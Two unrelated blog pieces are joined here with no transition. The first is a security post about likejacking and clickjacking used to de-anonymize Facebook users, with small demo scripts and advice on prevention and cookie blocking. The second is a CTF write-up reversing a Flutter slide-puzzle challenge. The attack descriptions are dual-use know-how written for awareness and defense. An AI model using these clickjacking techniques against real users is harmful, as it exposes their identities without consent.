So I started working on a proof of concept web page that demonstrates the technique. While working on it and trying various approaches, I accidentally found out that the Like widget, the one that I thought required a confirmation, works without a confirmation on my website! Reading about the Facebook Like widget on the Internet, I found out that Facebook, unlike Google, uses a blacklist to apply protection from clickjacking.
While the method Facebook chose to protect its users from clickjacking can guard against a mass harvesting of likes - they can notice that a large amount of likes came from a single website - and even undo the likes, it doesn’t protect users from the de-anonymization threat. An attacker can easily create a new website and use clickjacking with the Like widget, and then send the page to a limited amount of victims and reveal their identities by tracking the likes on Facebook.
To my surprise, the likejacking technique, which is the term applied to the strategy of using clickjacking to gain likes, has been around at least since 2010. And today, 9 years later, it’s still an issue. Also, when talking about likejacking, people rarely mention the de-anonymization issue. While it was mentioned at least as early as 2012, I think that there isn’t enough awareness about it, especially nowadays when more and more people have begun to understand the importance of online privacy.
function facebookDemoDataUpdateImage() {
var facebookDemoDataThumbSrc = document.getElementById('facebookDemoDataThumbSrc');
if (window.facebookDemoData.thumbSrc) {
facebookDemoDataThumbSrc.src = window.facebookDemoData.thumbSrc;
facebookDemoDataThumbSrc.style.display = null;
} else {
facebookDemoDataThumbSrc.style.display = 'none';
}
}
facebookDemoDataUpdateImage();
By the way, regarding that typejacking proof of concept - you might have seen a CAPTCHA that you had to enter to be able to see the article. You’ve probably figured out by now that it wasn’t a real CAPTCHA
function facebookDemoDataUpdateName() {
var facebookDemoDataName = document.getElementById('facebookDemoDataName');
facebookDemoDataName.textContent = window.facebookDemoData.name ? ', ' + window.facebookDemoData.name + ' :)' : '.';
}
facebookDemoDataUpdateName();
If you missed it, you can see a demonstration video here. You can also play with the proof of concept page here, this time with a checkbox to reveal the disguised widget.
Beyond Clickjacking and Typejacking
Thinking about the concept of clickjacking, I was wondering what else can be done by exploiting the ability to embed and manipulate a third party widget on a malicious website. The clickjacking and typejacking techniques trick the user into interacting with the widget. What if we trick the user into getting information from the widget instead?
Apparently somebody thought about that, too. A quick search led me to the paper Tell Me About Yourself: The Malicious CAPTCHA Attack which analyzes this technique. Here’s an example from the paper that demonstrates how an attacker can trick the victim into unknowingly revealing his own name by masking the widget as a sneaky CAPTCHA:
Clickjacking Prevention for Website Owners
As of today, there’s still no reliable way to prevent clickjacking.
In 2009, the X-Frame-Options HTTP header was introduced, which offers a partial protection against clickjacking. The header allows a website owner to specify which pages shouldn’t be framed. A browser which is aware of the header will refuse to load these pages in a frame. While this prevents clickjacking in several cases, it doesn’t help with widgets which are meant to be framed, such as the Like widget or the comments widget.
Looking at the X-Frame-Options header, I thought, why not make a similar prevention measure which still allows framing? Think about the Like widget, for example: Is there any reason for a web page to draw over the widget? To change its size and opacity? To do any other manipulations such as CSS filters? The only reason I can think of is clickjacking. So why not introduce a new X-Frame-Options option such as X-Frame-Options: Isolate, which will allow framing, but will make sure that the frame cannot be tampered with and that the parent website cannot draw over it? As with my previous ideas, I wasn’t the first one to come up with this idea.
Until browsers implement such a protection, website owners have only one option: to require extra user interaction, possibly with an isolated popup window. We’ve seen that Facebook does this with the Like widget, but only for suspicious websites hosting the widget. Apparently Facebook values users’ usability more than their privacy.
Update: As it turns out, Chrome provides a way for widget owners to detect clickjacking with the Intersection Observer v2 feature. The feature is enabled by default since Chrome 74, released in April 2019. Unfortunately, only Chrome implements it at the moment, and it’s not as easy to use as just adding a header to the page serving the widget. See Google’s Trust is Good, Observation is Better article for more details.
Clickjacking Mitigation for Users
Having tried several solutions, I came to the conclusion that blocking third party cookies is the best mitigation for clickjacking. It doesn’t prevent clickjacking per se, but since the embedded frame won’t be receiving the visitor’s cookies, the attacker won’t be able to do much harm.
What’s great about blocking third party cookies is that most browsers have an option to do it out of the box. No need to install third party extensions, or look for different solutions for different browsers or devices.
The downside is that legit widgets, such as the Like widget or the comment widget, will stop working. I don’t remember missing any of those, but of course your mileage may vary.
Another advantage of blocking third party cookies is that it can protect from side channel attacks, which don’t require user interaction. For example, this technique demonstrates usage of a CSS3 feature to de-anonymize Facebook users with no additional user interaction. Another example of an old, but interesting vulnerability that would be prevented by blocking third party cookies is generic cross-browser cross-domain theft (relevant Chromium issue).
Summary
If nothing else, there’s one thing I want you to take away from this blog post: consider blocking third party cookies in order to protect your identity online. Here’s one of the many guides that show how to block third party cookies in various browsers.
I hope that this blog post will help raise awareness about the ongoing issue of clickjacking which has remained unsolved since 2010. Perhaps browser vendors will consider implementing a prevention measure to limit frame manipulation.
Category: Reverse Score: 126 (solved by 38 teams) Original description: RealWorld Slide Puzzle with modern cross-platform expressive and flexible UI technology.
Show full content
Category: Reverse
Score: 126 (solved by 38 teams)
Original description: RealWorld Slide Puzzle with modern cross-platform expressive and flexible UI technology.
Introduction
The given URL leads us to a classic sliding 15-puzzle with a nice material UI. At the bottom we see an “Auto Play” checkbox, and counters for the amount of moves and tiles left, all of which are not interesting for the challenge.
Dive in
Looking at the source of the page, I saw a minimal HTML markup and a huge 1.5 MB JavaScript file. I quickly deduced that the JS file originated from Dart code, and the used framework is Flutter. The JS file is huge, minified and ugly, feels a bit like looking at assembly code. I didn’t find any “decompilers” for Dart or Flutter, so I moved on.
Fiddler
Trying to avoid the horror of the JS file, I moved to inspecting the HTTP traffic. The first API that is being used at page load is: /api/new_game?width=4&height=4, which returns the initial board state. To see what happens next, I replaced the response with an almost-finished board, then completed the game. What happened next is that I got the following message: “Invalid answer, you must be cheating!”. Fair enough, but now I know that the request is sent to: /api/verify, and includes the moves I made.
Solving the puzzle
To proceed further, it looks like I need to solve the puzzle. Looking at several solvers around the internet, I finally used the 15418Project project, which was sufficiently fast and convenient. After solving the puzzle, I got a “Congratulations!” response from the server, along with a large base64-encoded binary blob. Mystery.
Back to the UI
Next I replaced both API responses (new_game and verify) to see how the UI proceeds once the puzzle is solved. What happens is that I’m asked to submit my name, and once I do that, a high score table is displayed. So what do I do now? Where’s the flag? All I had is that huge mysterious data blob.
The huge mysterious data blob
Next thing I wanted to figure out is where that data blob is being used. Since the data blob came base64-encoded, I decided to put breakpoints on base64 decoding function candidates. I don’t remember how I found the relevant base64-decoding function, but it’s the one with the “Missing padding character” string inside it. In any case, once I stepped out of the base64-decoding function, I landed on a function which ends with a condition and the string “Congratulations again on you-know-what!”. That was a strong hint that the condition better be satisfied.
The condition
I won’t elaborate - you can look at the code - but the condition is satisfied only if the name you submitted is the flag :) It boils down to a systems of linear equations, which can be solved to get the desired name, which is the flag. I used numpy to solve it.